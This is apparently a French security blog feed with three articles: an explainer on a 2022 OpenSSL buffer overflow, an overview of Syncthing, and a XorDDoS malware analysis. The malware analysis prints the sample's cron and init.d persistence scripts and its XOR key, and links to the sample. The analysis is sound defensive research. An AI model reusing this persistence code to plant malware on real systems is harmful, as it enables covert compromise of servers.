I Learned
Voir les Non lu | Plus vieux en premierOpenSSL, itinéraire d’une catastrophe ratée
I Learned par Eban le 01/11/2022 à 00:00:00 - Favoriser (lu/non lu)
Le 25 octobre 2022, l’équipe du projet OpenSSL dévoile la publication à venir d’une nouvelle version de leur librairie de cryptographie, la version 3.0.7 qui colmaterait une faille de sévérité classée Critical. Un niveau de criticité atteint très rarement et qui, à juste titre (ou pas 😉), a immédiatement inquiété la communauté de la cybersécurité. Dans cet article, nous détaillerons quelles sont les machines vulnérables, le fonctionnement de cette faille de sécurité, et verront comment s’en protéger.
La première version de cet article est paru une heure après l’annonce de la vulnérabilité, il sera mis à jour au fur et à mesure que de nouvelles informations sont publiées.
🎯 Machines vulnérables
Il est à noter que beaucoup de serveurs ne sont pas vulnérables à cette nouvelle vulnérabilité, car elle concerne toutes les versions supérieures à la version 3, version qui est assez récente et donc peu déployée à ce jour. Cependant, la majorité des distributions majeures telles qu'Ubuntu, CentOS et Fedora sont vulnérables sur leurs dernières versions.

Au-delà du paquet openssl inclut dans les distributions, de nombreux logiciels embarquent aussi OpenSSL, il ne faut ainsi pas négliger cette vulnérabilité même si vous n’utilisez pas une distribution vulnérable. Si vous souhaitez en savoir plus, il y a ce dépôt git qui contient une liste (non exhaustive) des logiciels impactés.
🦠 La faille
La vulnérabilité qui a été dévoilée permet avec un certificat x509 d’avoir un DoS, ou dans certains cas (qui semble improbable) une RCE. DoS, pour Denial of Service, c’est une vulnérabilité qui permet de faire planter le service. RCE, pour Remote Code Execution, c’est une vulnérabilité qui comme son nom l’indique permet d’exécuter du code à distance.
Cette faille est rendue possible grâce à un bug de mémoire, un buffer overflow. Le buffer est l’espace de la mémoire alloué par le processus pour stocker des données, cet espace est limité en taille à un certain nombre de bits. Dans certains cas le programme peu écrire en mémoire plus de donnée que ce qui était prévue à l’origine. Il y a alors un dépassement (overflow). Ça peut permettre à un attaquant d’écrire en mémoire à des endroits où il n’est pas censé pouvoir le faire, et donc, par exemple, de forcer le système à exécuter du code, en mettant à l’emplacement où on devrait trouver du code bénin un exploit.

C’est dans la fonction qui décode le punycode, format utilisé pour avoir de l’Unicode dans les noms de domaines, que le buffer overflow a l’air d’avoir fait son apparition. Pour exploiter la vulnérabilité, un attaquant doit construire un certificat x509 malicieux. Du peu de détail que fournit OpenSSL, le buffer overflow a l’air plus précisément dans le décodage d’un potentiel mail, qui si on met un nombre arbitraire de . cause le buffer overflow. Le certificat doit être validé par une autorité de certification reconnue par la machine. Cette dernière condition permet de réduire grandement l’impact qu’aura cette vulnérabilité, cette faille n’est pas le “nouveau Heartbleed” comme certain·e·s l’attendait.
Update : Deux proof-of-concept d'exploitation de cette faille ont été publiés, un par colmmacc et l'autre par christophetd !
🧑🚒 Mitiger
Côté éditeur, OpenSSL aurait pu prendre certaines mesures nécessaires afin de permettre de détecter cette vulnérabilité en amont, notamment en mettant en place du fuzzing de façon plus avancé. OpenSSL le fait déjà de leur côté, et Google le fait aussi pour nombre de projets open source dont OpenSSL, mais peut-être que ces processus n’ont pas été implémentés de manière assez approfondie.
Côté utilisateur, pour pallier ce problème de sécurité, pas de mystère, il faut mettre à jour. Mettre à jour non seulement le paquet openssl et la librairie associée (libssl), mais aussi les paquets qui en dépendent de manière “statique”, comme Node.js qui est vulnérable pour les versions supérieures à la version 18. Docker n’est aussi pas à négliger, l’entreprise estime que près de 1000 images de conteneurs sur sa plateforme Docker Hub sont vulnérables. Docker met à disposition un outil appelé docker-index qui permet avec la commande docker-index CVE --image IMAGE DSA-2022–0001 de tester si certaines de vos images sont vulnérables. Comme toujours, il est important de mettre en place des mises à jour de sécurité automatiques pour éviter ce genre de désagréments, avec, par exemple, UnattendedUpgrades sous Debian et dérivés, fonctionnalité aussi possible sous Fedora, CentOS et RHEL. Une fonctionnalité similaire est aussi disponible pour Docker grâce au projet Watchtower !
📑 Conclusion
Malgré la nécessité évidente de patcher cette vulnérabilité, il n’y a pas lieu de s’affoler. Des experts du domaine tels que Pwn All The Things ou encore *Marcus Hutchins* (malwaretechblog) ont tempéré en disant que cette faille n’était pas si terrible qu’attendue.
📎 Sources
Syncthing, la synchronisation de fichiers dopée aux stéroïdes
I Learned par Eban le 18/08/2022 à 00:00:00 - Favoriser (lu/non lu)
Qui a déjà utilisé différents ordinateurs sait la complexité que représente la synchronisation de fichiers entre de ceux-ci. Cet article traite justement de la question, via un logiciel, Syncthing, qui permet de régler ce souci de façon assez magique 🪄.
🧱 Architecture des systèmes de synchronisation
Il existe principalement deux architectures permettant la synchronisation des fichiers que je vais vous décrire.
➡️ Client/Serveur
C'est l'architecture la plus classique, proposée par de gros acteurs du secteur comme Google, Dropbox, Apple ou encore Nextcloud. Le principe est relativement simple, tous les fichiers sont uploadés vers un serveur chez l'opérateur de cloud. Lorsque l'on utilise un autre appareil, les changements sont téléchargés des serveurs de cet opérateur.

C'est le modèle le plus répandu pour une raison, c'est le plus simple à mettre en place, et ça l'était encore plus il y a quelques années. Cependant, depuis, un autre modèle devient de plus en plus commun.
🕸️ Mesh
Cet autre modèle, ce sont les réseaux maillés, ou mesh. Plutôt que de s'appuyer sur un serveur central, qui peut se retrouver inopérant à n'importe quel moment, on utilise tous les appareils à la fois comme serveur et comme client. Cela permet à cette topologie d'être beaucoup plus résiliente.

On peut voir sur ce schéma que même si l'ordinateur principal n'est pas en capacité d'accéder à certains appareils directement (parce que ceux-ci n'ont pas accès à internet par exemple) cela ne pose aucun problème car, chacun d'entre eux étant interconnecté. Les modifications finissent par être propagées partout.
On a aussi un autre avantage de taille, si deux appareils sont sur le même réseau local, ils n'auront pas à passer par Internet. Ce qui permet d'accélérer grandement la vitesse de mise à jour entre les appareils.
C'est ce modèle qu'utilise Syncthing, le logiciel dont nous allons traiter ici.
📦 Syncthing
Syncthing est un logiciel libre créé en 2013, il est activement supporté, compte quelque 80 000 utilisateurs, et a depuis sa création, permit de transférer 4,785 Po (4 785 000 Go) ! Il s'appuie sur un protocole appelé BEP (Block Exchange Protocol) que je vais tâcher de vous décrire ici.
BEP est un protocole qui s'appuie sur une structure de données assez simple, chaque appareil (device) a une liste de dossiers (folder). Ces dossiers sont découpés en plus petits blocs entre 16 Ko et 2 Mo. Syncthing stocke le hash de chacun de ces blocs, et échange cette liste de hash avec les autres appareils afin de savoir si la version d'un dossier stocké est à jour.

Si le hash d'un des blocs n'est pas le même, l'appareil va alors synchroniser ce bloc avec l'autre appareil ayant la version plus récente.
Il existe trois modes d'échanges entre les appareils, send only, receive only, et send & receive. Le premier est particulièrement utile sur un ordinateur qui voudrait envoyer des sauvegardes vers un serveur par exemple, l'ordinateur ne veut pas recevoir de fichier du serveur, juste en envoyer. À l'inverse, dans ce cas, le serveur serait en receive only. Le mode send & receive est tout particulièrement utile pour synchroniser, par exemple, le dossier ~/Documents entre deux ordinateurs, permettant à l'un et l'autre d'effectuer des modifications sur un document et d'être toujours synchronisé.

Toute l'ingéniosité de Syncthing repose dans son optimisation, le protocole principalement utilisé pour le transfert de fichier est Quic, un parfait compromis entre la robustesse de tcp et la vitesse d'udp. Syncthing optimise aussi grandement le transfert en lui-même, en permettant par exemple de ne pas retransférer certaines données si elles sont déjà présentes dans d'autres fichiers. Par exemple, si je veux synchroniser mon ~/Dev, et que j'ai dedans plusieurs projets en JS, plutôt que de télécharger le dossier node_modules à chaque nouveau projet créé sur une machine distante, le logiciel va copier les fichiers déjà existant sur le disque pour des bibliothèques qui auraient déjà été téléchargées par exemple.
Ces optimisations permettent un gain de bande passante assez incroyable. D'après les statistiques de Syncthing récoltées sur l'ensemble des appareils ayant autorisé la télémétrie, la réutilisation des données d'autres fichiers aurait permis d'économiser 8 % de bande passante !
Cet article touche à sa fin, j'espère que vous en savez maintenant un peu plus sur Syncthing, pour finir j'aimerais vous donner une dernière astuce. Si vous comptez utiliser Syncthing entre deux ordinateurs que nous n'utilisez pas en même temps (ex. un ordinateur portable pour les cours et un fixe chez soi) je ne pourrais que vous conseiller de mettre Syncthing sur un NAS, un VPS ou même un simple Raspberry Pi fera l'affaire, cela permettra de synchroniser les fichiers même si un des deux ordinateurs n'est pas allumé. Merci d'avoir suivi cet article ! 😄
Un malware, un cochon et un APT chinois
I Learned par Ownesis le 09/07/2022 à 00:00:00 - Favoriser (lu/non lu)
Par un heureux hasard, un fichier nommé libudev.so, apparemment malveillant, est apparu dans notre dossier Téléchargements, nous avons donc voulu en savoir plus. Entre reverse engineering, analyse réseau et OSINT, c’est cette quête d’information qui nous mènera à découvrir un mystérieux pirate, vouant une adoration à ses cochons, que nous allons relater dans cet article.
Le sample analysé tout au long de cet article est disponible ici.
Disclaimer : I Learned ne saurait en aucun cas être responsable de tout dommage engendré par la manipulation du fichier présent ci-dessus, nous rappellons en outre que la distribution de malware à des fins malveillantes est illégale. En outre, l'attribution d'un malware à un acteur malveillant est un processus périlleux, l'analyse qui suit est donc à lire en gardant en tête qu'il ne s'agit que de suppositions.

L’image ci-dessous est une cartographie des informations récoltées dans cette enquête, elle a été faite sur Maltego, nous l'utiliserons tout au long de cet article !
👀 Premières analyses

Notre premier réflexe à la vue de ce supposé malware est de le scanner dans un logiciel antivirus (VirusTotal). Le résultat est sans appel, de nombreux éditeurs d'antivirus détectent ce malware et le nomment, "XorDDoS".
Après plusieurs recherches on peut observer que ce malware est en fait une version d'un logiciel malveillant très connu découvert en 2014 par le groupe de recherche MalwareMustDie. Ce malware a même fait l'objet d'un article de Microsoft, néanmoins, le virus analysé par la société éditrice de Windows n'est pas la même version que celle que nous analysons dans cet article.
On peut aussi remarquer que le binaire a été compilé de manière statique, c'est-à-dire en incluant toutes les librairies dont il dépend, par GCC 4.1.2 sur une machine Red Hat. La structure des fichiers sources du binaire est :
- autorun.c
- crc32.c
- encrypt.c
- execpacket.c
- buildnet.c
- hide.c
- http.c
- kill.c
- main.c
- proc.c
- socket.c
- tcp.c
- thread.c
- findip.c
- dns.c
Avec cette seule information, on peut déjà observer certains fichiers intéressants, comme encrypt.c ou hid.c .
🦠 L'infection
Le principal vecteur d'infection utilisé par ce malware est le bruteforce de serveur SSH, d'où l'importance d'utiliser des clés cryptographiques (comme ED25519) ou à minima un mot de passe fort.
Lors de la première infection, le malware va faire en sorte d'assurer sa persistance, pour ce faire, il va en premier lieu créer le fichier /etc/cron.hourly/gcc.sh, celui-ci contient un script qui va simplement démarrer toutes les interfaces réseau, se copier dans un autre endroit et se lancer. Le fait que ce script soit présent dans le dossier /etc/cron.hourly à son importance, les scripts présents dans ce dossier sont lancé automatiquement par le système toutes les heures.
#!/bin/sh
PATH=/bin:/sbin:/usr/bin:/usr/sbin:/usr/local/bin:/usr/local/sbin:/usr/X11R6/
for i in `cat /proc/net/dev|grep :|awk -F: {'print $1'}`;
do ifconfig $i up
done # Démarre toutes les interfaces réseau
cp /lib/libudev.so /lib/libudev.so.6
/lib/libudev.so.6
Le nommage du script en gcc.sh est sûrement fait pour se faire passer pour le compilateur bien connu gcc et donc ne pas paraitre suspect.
Une fois ce script cron créé, le malware va aussi créer un fichier dans /etc/init.d, ce dossier contient des fichiers de services systemd, runit ou openrc sous forme de script shell (🤮). Le malware va donc créer dans ce dossier un fichier contenant le code suivant :
#!/bin/sh
# chkconfig: 12345 90 90
# description: tlvgyjdotz
case $1 in
start)
/usr/bin/tlvgyjdotz
;;
stop)
;;
*)
/usr/bin/tlvgyjdotz
;;
esac
On voit que ce simple script shell lance un binaire dans /usr/bin, c'est en fait le même binaire que celui de notre malware initial (libudev.so) mais qui est simplement copié avec un nom aléatoire, sûrement pour échapper à certains systèmes de protection.
Ces deux moyens d'assurer la persistance du malware sont gérés par les fonctions InstallSys et add_service.
🗨️ Communication avec le C2
Une fois que le malware est installé avec succès, il va commencer la communication avec le C2 – C2, pour Command&Control, c'est le nom du/des serveur-s qui donnent des ordres aux machines infectées. Toute la communication avec l'extérieur se fait via une fonction nommée exec_packet. Cette fonction permet notamment au binaire de se mettre à jour, mais aussi de télécharger d'autres binaires et de les lancer. Via cette fonction, le malware est aussi capable d'envoyer un hash md5 de son processus et de recevoir l'ordre de tuer certains processus. Lors de la première communication avec le C2, on a pu déterminer que plusieurs informations concernant la machine sont envoyées, dont notamment des statistiques sur la RAM, le CPU ou encore la vitesse de la connexion.
Enfin, cette fonction permet aussi de créer un grand nombre de threads dans lesquels est exécutée une fonction qui envoie des paquets TCP SYN, DNS ou TCP ACK, au vu du comportement de cette fonction, on peut supputer que ce serait elle qui serait en charge de lancer un DDoS vers une cible, les paquets SYN, ACK et DNS étant notamment très utilisés pour mener ce genre d'actions malveillantes.

Aussi, on peut remarquer qu'une grande partie des communications sont chiffrées au moyen de l'algorithme XOR, les clés (BB2FA36AAA9541F0) étant présentes en clair dans le code (🤦) il est trivial de déchiffrer ces données, celles-ci étant principalement des noms de domaine qui révèleront leur utilité dans la prochaine partie.
C'est l'utilisation intensive de XOR qui donne d'ailleurs à ce malware son nom, XorDDoS.

🌐 Exploration de l'infrastructure du botnet
En explorant les trames réseaux et à la lecture du code décompilé, nous avons rapidement pu identifier 4 domaines liés au malware. Deux d'entre eux contiennent la liste des potentielles C2. Un autre domaine semble lié une liste de victimes, le 4ᵉ domaine est lui inutilisé.
